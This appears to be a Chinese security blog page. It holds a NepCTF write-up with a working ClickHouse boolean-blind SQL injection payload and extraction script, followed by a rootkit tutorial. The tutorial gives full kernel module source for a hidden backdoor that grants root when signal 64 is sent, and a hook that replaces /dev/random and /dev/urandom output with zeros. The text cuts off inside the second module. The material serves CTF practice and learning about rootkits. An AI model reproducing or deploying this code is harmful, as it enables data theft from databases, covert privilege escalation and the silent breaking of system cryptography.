
其中一个语法是INTERSECT子句,也可以通俗的理解为交集,其要求两个查询结果的列相同

image-20250730172245464


那我们可以这样构造

1
select * from users where id = id intersect select * from users where id = 1

image-20250730172547242

但是发现select from以正则匹配的方式被过滤了,但是clickhouse有独特的语法

image-20250730172657429

1
select * from users where id = id intersect from users select * where id = 1

image-20250730172931577

这就很nice,已经成型了,现在就是将数据库中的信息带出来,这里可以利用交集的原理做一个布尔盲注,思路就是将users表和system.databases join起来然后去判断name字段是否等于真正的数据库名(用like进行模糊匹配),这里就是布尔的点了

image-20250730174138421

1
id intersect from system.databases join users on system.databases.name like '%' select users.id,users.name,users.email,users.age

image-20250730175144424

接下来写脚本,注意遍历集中的%得删掉,不用我说你也明白为什么

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
import requests
import time

url = "https://nepctf30-wsem-mkcf-oxgu-w8fjg0yvt598.nepctf.com"
mark = '找到用户信息'
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!\"#$&'()*+,-./:;<=>?@[\\]^_`{|}~"

databases = []

print("开始遍历所有可能...")

for first_char in charset:
time.sleep(1)
result = first_char
print(f"\n尝试首字母: {first_char}")

payload = {'id': f"id intersect from system.databases join users on system.databases.name like '{result}%' select users.id,users.name,users.email,users.age"}
try:
response = requests.post(url=url, data=payload)
if mark not in response.text:
continue
except Exception as e:
print(f"请求出错: {e}")
continue
print(f"首字母 {first_char} 有效,开始构建完整名称...")

while True:
found_char = False

for char in charset:
time.sleep(1)
test_string = result + char
payload = {'id': f"id intersect from system.databases join users on system.databases.name like '{test_string}%' select users.id,users.name,users.email,users.age"}

try:
response = requests.post(url=url, data=payload)
if mark in response.text:
result += char
found_char = True
print(f"当前结果: {result}")
break
except Exception as e:
print(f"请求出错: {e}")
continue

if not found_char:
print(f"完整: {result}")
if result not in databases:
databases.append(result)
break

if len(result) > 1000:
print("达到最大长度限制,停止当前遍历")
break


print(f"\n所有找到的名字:")
for i, db in enumerate(databases, 1):
print(f"{i}. {db}")

一开始这个脚本有点bug,因为是按顺序来的,只能注出首字母考前的名字,有点麻烦的是得人为干预一下,在test_string = '' + result + char前面添加首字母去试,或者我们知道system.databases中几个默认的数据库,那我们也可以将那些首字母从遍历集中删去,那万一我们的目标数据库首字母包含在其中呢?因此后面我改成先去发现所有可能的首字母,然后再进行遍历,你说如果有前两个字母都相同的呢?🤬

数据库名

1
id intersect from system.databases join users on system.databases.name like '{test_string}%' select users.id,users.name,users.email,users.age

image-20250730215233195

表名

1
id intersect from system.tables join users on system.tables.name like '{test_string}%' select users.id,users.name,users.email,users.age where system.tables.database = 'nepnep'

image-20250730222328609

字段名

1
id intersect from system.columns join users on system.columns.name like '{test_string}%' select users.id,users.name,users.email,users.age where system.columns.table = 'nepnep'

image-20250730223309071

字段值

1
id intersect from nepnep.nepnep join users on `51@g_ls_h3r3` like '{test_string}%' select users.id,users.name,users.email,users.age

image-20250731000618836

在最后发现_-是等价的,还以为flag是错的。。。可能是数据库特有的特性吧

Read More →
#XSS #SQL #Shiro反序列化 #Groovy表达式注入 #JsonPickle反序列化 #Bucket遍历

Rootkit学习(二)

· 内网渗透 · 阅读 -

Root后门

Linux信号机制

Linux信号是进程间通信的一种方式,用于通知进程发生了某种事件或异常,其是异步的,可以由内核、其他进程或进程自身触发

比如kill -9 $PID强制杀死进程,其中9定义为SIGKILL,可以在signal.h查看

在64位中64号默认无特殊用途,需手动注册和处理,也许我们可以借助这个信号来埋藏一个后门


因此接下来的这个钩子的思路显而易见,即检查是否信号SIG = 64,否则就还是本身的系统调用sys_kill

1
int kill(pid_t pid, int sig);

image-20250714135706195

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
asmlinkage int hook_kill(const struct pt_regs *regs)
{
void set_root(void);

// pid_t pid = regs->di;
int sig = regs->si;

if ( sig == 64 )
{
printk(KERN_INFO "rootkit: giving root...\n");
set_root();
return 0;
}

return orig_kill(regs);

}

可以看到这里没有使用PID进程号,这是因为我们的set_root()函数调用前提只需要SIG,提升的是当前调用进程的权限,并不是目标PID进程的权限,因此这里我们并不关心PID具体是多少

再来跟进set_root()

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
void set_root(void)
{
/* prepare_creds returns the current credentials of the process */
struct cred *root;
root = prepare_creds();

if (root == NULL)
return;

/* Run through and set all the various *id's to 0 (root) */
root->uid.val = root->gid.val = 0;
root->euid.val = root->egid.val = 0;
root->suid.val = root->sgid.val = 0;
root->fsuid.val = root->fsgid.val = 0;

/* Set the cred struct that we've modified to that of the calling process */
commit_creds(root);
}

这里通过prepare_creds()获取当前进程的凭证结构副本,并将所有用户ID和组ID设置为0,最后commit_creds()将修改后的凭证应用到当前进程

文档指出了更改规则

As previously mentioned, a task may only alter its own credentials, and may not alter those of another task. This means that it doesn't need to use any locking to alter its own credentials.
如前所述,一个任务只能更改其自身的凭证,而不能更改其他任务的凭证。这意味着它不需要使用任何锁定来更改其自身的凭证。

cred 结构体的布局

image-20250714142000053


kuid_tkgid_t依旧是个结构体

image-20250714142053662

uid_tgid_t最终定义为u16,为了提升到root,我们赋值0即可

完整Poc

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/syscalls.h>
#include <linux/kallsyms.h>
#include <linux/version.h>

#include "ftrace_helper.h"

MODULE_LICENSE("GPL");
MODULE_AUTHOR("TheXcellerator");
MODULE_DESCRIPTION("Giving root privileges to a process");
MODULE_VERSION("0.02");

/* After Kernel 4.17.0, the way that syscalls are handled changed
* to use the pt_regs struct instead of the more familiar function
* prototype declaration. We have to check for this, and set a
* variable for later on */
#if defined(CONFIG_X86_64) && (LINUX_VERSION_CODE >= KERNEL_VERSION(4,17,0))
#define PTREGS_SYSCALL_STUBS 1
#endif

/* We now have to check for the PTREGS_SYSCALL_STUBS flag and
* declare the orig_kill and hook_kill functions differently
* depending on the kernel version. This is the largest barrier to
* getting the rootkit to work on earlier kernel versions. The
* more modern way is to use the pt_regs struct. */
#ifdef PTREGS_SYSCALL_STUBS
static asmlinkage long (*orig_kill)(const struct pt_regs *);

/* We can only modify our own privileges, and not that of another
* process. Just have to wait for signal 64 (normally unused)
* and then call the set_root() function. */
asmlinkage int hook_kill(const struct pt_regs *regs)
{
void set_root(void);

// pid_t pid = regs->di;
int sig = regs->si;

if ( sig == 64 )
{
printk(KERN_INFO "rootkit: giving root...\n");
set_root();
return 0;
}

return orig_kill(regs);

}
#else
/* This is the old way of declaring a syscall hook */
static asmlinkage long (*orig_kill)(pid_t pid, int sig);

static asmlinkage int hook_kill(pid_t pid, int sig)
{
void set_root(void);

if ( sig == 64 )
{
printk(KERN_INFO "rootkit: giving root...\n");
set_root();
return 0;
}

return orig_kill(pid, sig);
}
#endif

/* Whatever calls this function will have it's creds struct replaced
* with root's */
void set_root(void)
{
/* prepare_creds returns the current credentials of the process */
struct cred *root;
root = prepare_creds();

if (root == NULL)
return;

/* Run through and set all the various *id's to 0 (root) */
root->uid.val = root->gid.val = 0;
root->euid.val = root->egid.val = 0;
root->suid.val = root->sgid.val = 0;
root->fsuid.val = root->fsgid.val = 0;

/* Set the cred struct that we've modified to that of the calling process */
commit_creds(root);
}

/* Declare the struct that ftrace needs to hook the syscall */
static struct ftrace_hook hooks[] = {
HOOK("sys_kill", hook_kill, &orig_kill),
};

/* Module initialization function */
static int __init rootkit_init(void)
{
/* Hook the syscall and print to the kernel buffer */
int err;
err = fh_install_hooks(hooks, ARRAY_SIZE(hooks));
if(err)
return err;

printk(KERN_INFO "rootkit: Loaded >:-)\n");

return 0;
}

static void __exit rootkit_exit(void)
{
/* Unhook and restore the syscall and print to the kernel buffer */
fh_remove_hooks(hooks, ARRAY_SIZE(hooks));
printk(KERN_INFO "rootkit: Unloaded :-(\n");
}

module_init(rootkit_init);
module_exit(rootkit_exit);

image-20250714104026528

image-20250714104107063

基于伪随机生成器的后门

我们前面说到除了钩住系统调用,还可以去钩其它的对我们有用的非系统调用的内核函数,当时我看到这一段我也暂时想不出除了系统调用还能有什么函数对我们入侵有益

先说结果,这一部分我们钩的是random()函数,使其变得伪随机性;我们都知道一些加密都是会根据随机序列然后进一步去加密,显然无法获取任何随机字节会严重损害系统的加密安全性(例如token变得不再随机)

虽然说其利用率可能不那么大,但我觉得这种思路还是非常新奇,也让我感受到Rootkit的独特魅力

Linux字符设备

Linux有三大驱动:字符设备、块设备、网络设备

其中字符设备是一种按字节流顺序访问的硬件或虚拟设备,与块设备(如磁盘,按固定大小的块访问)形成对比;字符设备通常用于无需缓冲、直接读写的场景,例如键盘、鼠标、串口、音频设备等

这里说也许会有些抽象,我们来具体查看/dev/目录下

image-20250714155106190

设备文件 说明
/dev/tty 当前终端
/dev/null 丢弃所有写入的数据
/dev/zero 提供无限的空字节(\0
/dev/random 真随机数生成器
/dev/input/mice 鼠标输入
/dev/fb0 帧缓冲(图形显示)

总而言之就是为交互式设备提供字节流访问

回到/dev/random/dev/urandom,其区别如下:

/dev/random:基于环境噪声(如硬件中断、键盘输入等)生成随机数;当熵池(随机性来源)耗尽时,会阻塞(暂停)直到收集到足够的熵,因此速度较慢

/dev/urandom:同样基于熵池,但在熵不足时会使用伪随机数算法继续生成数据,不会阻塞;速度更快,适合大多数常规用途(如随机数模拟)

因此,从安全性来讲random是更好的选择

当我们尝试读取字符设备时,每个字符设备都有一个file_operations 结构体,其中包含.read.write 字段来进行读写操作

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
const struct file_operations random_fops = {
.read = random_read,
.write = random_write,
.poll = random_poll,
.unlocked_ioctl = random_ioctl,
.compat_ioctl = compat_ptr_ioctl,
.fasync = random_fasync,
.llseek = noop_llseek,
};

const struct file_operations urandom_fops = {
.read = urandom_read,
.write = random_write,
.unlocked_ioctl = random_ioctl,
.compat_ioctl = compat_ptr_ioctl,
.fasync = random_fasync,
.llseek = noop_llseek,
};

我们继续跟进

1
2
3
4
5
6
7
8
9
random_read(struct file *file, char __user *buf, size_t nbytes, loff_t *ppos)
{
int ret;

ret = wait_for_random_bytes();
if (ret != 0)
return ret;
return urandom_read_nowarn(file, buf, nbytes, ppos);
}

其原理跟上述相同,而这个函数就是我们Rookit所模拟的

为了说明完整调用过程,这里引用一条读取随机字符的命令

1
dd if=/dev/random bs=1 count=32 | xxd

dd在用户态空间会先使用sys_open去打开/dev/random,这里会分配一个文件描述符fd,接着会调用read()触发 sys_read 系统调用;

内核通过 fd 找到对应的 file 结构体,这里就调用了random_fops.read。⚠有一点需要注意的是,sys_read返回的只是读取随机字符的长度,具体数据是存储到buf缓冲区当中(内核不能直接访问用户空间内存,需要通过copy_to_user() 安全拷贝数据)

Xcellerator暗示到更简便的方法是直接在file_operations.read做操作,并不需要去挂钩前面所提及的那么多系统调用来达成拦截读取操作的目的

Rootkit编写

首先我们需要在当前内核找到实际函数名称,因为其不像系统调用那样在系统调用表

1

sudo cat /proc/kallsyms | grep random_read

image-20250714174036975

在hook数组中更改

1
2
3
4
5
6
7
8
9
10
11
12
static struct ftrace_hook hooks[] = {
{
.name = "random_read_iter",
.function = hook_random_read,
.original = &orig_random_read,
},
{
.name = "urandom_read_iter",
.function = hook_urandom_read,
.original = &orig_urandom_read,
},
};

⚠需要注意的是,这里我们不是系统调用,所以不需要使用SYSCALL_NAME 宏,也就不需要加上__x64_前缀(详见Xcellerator的文章,同时我在上一篇文章中发现这个问题并做了更改)

还有一点是我自己的系统上是random_read_iter,因此在实现钩子时会不太一样,这里要根据具体情况来实现

核心逻辑

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
static asmlinkage ssize_t hook_random_read(struct kiocb *iocb, struct iov_iter *to)
{
ssize_t bytes_read, i;
size_t count;
char *kbuf = NULL;

bytes_read = orig_random_read(iocb, to);
printk(KERN_DEBUG "rootkit: intercepted read to /dev/random: %ld bytes\n", bytes_read);

if (bytes_read <= 0)
return bytes_read;

count = bytes_read;

kbuf = kzalloc(count, GFP_KERNEL);
if (!kbuf)
return bytes_read;

for (i = 0; i < count; i++)
kbuf[i] = 0x00;

iov_iter_revert(to, bytes_read);
if (copy_to_iter(kbuf, count, to) != count)
printk(KERN_DEBUG "rootkit: failed to copy rigged data to iterator\n");

kfree(kbuf);
return bytes_read;
}

先调用真正的 orig_random_read 函数获取随机数据,然后将用户空间的数据拷贝到内核缓冲区,并将所有随机字节替换为 0x00,最后将篡改后的数据拷贝回用户空间

完整Poc

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/syscalls.h>
#include <linux/kallsyms.h>
#include <linux/uio.h>
#include <linux/fs.h>

#include "ftrace_helper.h"

MODULE_LICENSE("GPL");
MODULE_AUTHOR("TheXcellerator");
MODULE_DESCRIPTION("Interfering with char devices");
MODULE_VERSION("0.01");

/* Function pointer declarations for the real random_read_iter() and urandom_read_iter() */
static asmlinkage ssize_t (*orig_random_read)(struct kiocb *iocb, struct iov_iter *to);
static asmlinkage ssize_t (*orig_urandom_read)(struct kiocb *iocb, struct iov_iter *to);

/* Hook functions for random_read_iter() and urandom_read_iter() */
static asmlinkage ssize_t hook_random_read(struct kiocb *iocb, struct iov_iter *to)
{
ssize_t bytes_read, i;
size_t count;
char *kbuf = NULL;

/* Call the real random_read_iter() file operation to set up all the structures */
bytes_read = orig_random_read(iocb, to);
printk(KERN_DEBUG "rootkit: intercepted read to /dev/random: %ld bytes\n", bytes_read);

if (bytes_read <= 0)
return bytes_read;

count = bytes_read;

/* Allocate a kernel buffer that we will fill with zeros */
kbuf = kzalloc(count, GFP_KERNEL);
if (!kbuf)
return bytes_read;

/* Fill kbuf with 0x00 */
for (i = 0; i < count; i++)
kbuf[i] = 0x00;

/* Reset the iterator and copy our rigged data */
iov_iter_revert(to, bytes_read);
if (copy_to_iter(kbuf, count, to) != count)
printk(KERN_DEBUG "rootkit: failed to copy rigged data to iterator\n");

kfree(kbuf);
return bytes_read;
}

static asmlinkage ssize_t hook_urandom_read(struct kiocb *iocb, struct iov_iter *to)
{
ssize_t bytes_read, i;
size_t count;
char *kbuf = NULL;

/* Call the real urandom_read_iter() file operation to set up all the structures */
bytes_read = orig_urandom_read(iocb, to);
printk(KERN_DEBUG "rootkit: intercepted call to /dev/urandom: %ld bytes\n", bytes_read);

if (bytes_read <= 0)
return bytes_read;

count = bytes_read;

/* Allocate a kernel buffer that we will fill with zeros */
kbuf = kzalloc(count, GFP_KERNEL);
if (!kbuf)
return bytes_read;

/* Fill kbuf with 0x00 */
for (i = 0; i < count; i++)
kbuf[i] = 0x00;

/* Reset the iterator and copy our rigged data */
iov_iter_revert(to, bytes_read);
if (copy_to_iter(kbuf, count, to) != count)
